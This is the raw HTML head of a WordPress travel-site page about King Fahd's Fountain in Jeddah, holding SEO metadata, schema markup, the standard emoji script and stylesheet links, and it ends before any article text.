

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mayratours.com/king-fahds-fountain/
body_size: 60778
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>King Fahd’s Fountain in Jeddah, Things to See, Entry Fee &amp; More</title>
	<link rel="canonical" href="https://mayratours.com/king-fahds-fountain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="King Fahd’s Fountain in Jeddah, Things to See, Entry Fee &amp; More" />
	<meta property="og:description" content="The largest country in the Middle East, Saudi Arabia, is among the top commercial zones of the area. Known for being among the highest exporters of fuel, Saudi Arabia is also the country where millions of religious Muslims drop in every year for the holy pilgrimage to Mecca &amp; Medinah." />
	<meta property="og:url" content="https://mayratours.com/king-fahds-fountain/" />
	<meta property="og:site_name" content="Mayra Tours" />
	<meta property="article:published_time" content="2023-05-31T14:19:34+00:00" />
	<meta property="article:modified_time" content="2025-10-15T23:01:08+00:00" />
	<meta property="og:image" content="https://mayratours.com/wp-content/uploads/2023/05/aking-fahd-fountain.jpg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="588" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Support" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Support" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mayratours.com/king-fahds-fountain/","url":"https://mayratours.com/king-fahds-fountain/","name":"King Fahd’s Fountain in Jeddah, Things to See, Entry Fee & More","isPartOf":{"@id":"https://mayratours.com/#website"},"primaryImageOfPage":{"@id":"https://mayratours.com/king-fahds-fountain/#primaryimage"},"image":{"@id":"https://mayratours.com/king-fahds-fountain/#primaryimage"},"thumbnailUrl":"https://mayratours.com/wp-content/uploads/2023/05/aking-fahd-fountain.jpg","datePublished":"2023-05-31T14:19:34+00:00","dateModified":"2025-10-15T23:01:08+00:00","author":{"@id":"https://mayratours.com/#/schema/person/e3e6f3b0cf7770a416482b6b8acf4033"},"breadcrumb":{"@id":"https://mayratours.com/king-fahds-fountain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mayratours.com/king-fahds-fountain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mayratours.com/king-fahds-fountain/#primaryimage","url":"https://mayratours.com/wp-content/uploads/2023/05/aking-fahd-fountain.jpg","contentUrl":"https://mayratours.com/wp-content/uploads/2023/05/aking-fahd-fountain.jpg","width":950,"height":588,"caption":"King Fahd’s Fountain"},{"@type":"BreadcrumbList","@id":"https://mayratours.com/king-fahds-fountain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mayratours.com/"},{"@type":"ListItem","position":2,"name":"King Fahd’s Fountain"}]},{"@type":"WebSite","@id":"https://mayratours.com/#website","url":"https://mayratours.com/","name":"Mayra Tours","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mayratours.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mayratours.com/#/schema/person/e3e6f3b0cf7770a416482b6b8acf4033","name":"Support","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mayratours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29dfc68c688060a244210887990465cbb837e895c8ae6a22d4a214b4752524b2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29dfc68c688060a244210887990465cbb837e895c8ae6a22d4a214b4752524b2?s=96&d=mm&r=g","caption":"Support"},"description":"Welcome to our world of wanderlust! We're Mayra Tours, your personal travel companions. Our mission is to make your travel experience memorable and awesome. We provide all the necessary information and inspiration to help you plan and embark on your perfect journey. Let's explore the world together!","sameAs":["http://mayratours.com"],"url":"https://mayratours.com/author/team-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mayra Tours &raquo; Feed" href="https://mayratours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mayra Tours &raquo; Comments Feed" href="https://mayratours.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mayra Tours &raquo; King Fahd’s Fountain Comments Feed" href="https://mayratours.com/king-fahds-fountain/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mayratours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='elementor-frontend-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8177-css' href='https://mayratours.com/wp-content/uploads/elementor/css/post-8177.css?ver=1768558439' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mayratours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='babe-ion-rangeslider-css-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='babe-daterangepicker-style-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/css/daterangepicker.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='babe-select2-style-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/css/select2.min.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='babe-modal-style-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/css/babe-modal.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/css/jquery-ui.min.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='babe-fontawesome-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/fonts/fontawesome-free/css/all.min.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='babe-style-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/css/babe-style.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='reviewx-store-front-font-css-css' href='https://mayratours.com/wp-content/plugins/reviewx/resources/assets/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewx-store-front-icon-font-css-css' href='https://mayratours.com/wp-content/plugins/reviewx/resources/assets/icon.font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewx-store-front-css-css' href='https://mayratours.com/wp-content/plugins/reviewx/resources/assets/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-themer-css' href='https://mayratours.com/wp-content/plugins/tevily-themer/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mayratours.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://mayratours.com/wp-content/uploads/elementor/css/post-14.css?ver=1768558439' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-cpw-css' href='https://mayratours.com/wp-content/plugins/custom-price-for-woocommerce/vendor_prefixed/wpdesk/custom-price-for-woocommerce-core/assets/css/frontend/front.css?ver=1768991425' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mayratours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mayratours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mayratours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://mayratours.com/wp-content/uploads/elementor/css/post-865.css?ver=1768558439' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://mayratours.com/wp-content/uploads/elementor/css/post-866.css?ver=1768558439' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mayratours.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://mayratours.com/wp-content/themes/tevily/assets/js/magnific/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mcustomscrollbar-css' href='https://mayratours.com/wp-content/themes/tevily/assets/js/scroll/jquery.mCustomScrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mayratours.com/wp-content/themes/tevily/assets/css/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://mayratours.com/wp-content/themes/tevily/assets/css/line-awesome/css/line-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
